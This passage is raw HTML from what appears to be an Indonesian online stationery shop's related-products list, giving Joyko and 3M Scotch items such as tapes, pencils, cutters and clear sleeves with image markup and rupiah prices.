}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.jenisalattulis.com/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.jenisalattulis.com/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.jenisalattulis.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.jenisalattulis.com/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.jenisalattulis.com/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.jenisalattulis.com/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.jenisalattulis.com/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.jenisalattulis.com/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.jenisalattulis.com/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.jenisalattulis.com/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.jenisalattulis.com/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.jenisalattulis.com/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.jenisalattulis.com/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 